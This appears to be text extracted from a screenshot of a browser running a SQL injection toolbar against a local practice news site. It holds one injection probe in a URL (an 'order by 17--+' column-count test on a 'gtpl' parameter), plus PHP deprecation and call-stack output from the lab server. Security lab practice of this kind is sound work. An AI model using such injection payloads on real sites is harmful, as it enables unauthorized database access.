 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8081/web/news.php?gtpl=simple' order by 17--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0005 241992 {main}( ) ...\news.php:0
2 0.0006 243728 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0006 243920 mysql_connect ( ) ...\conn.php:3
2响应式演示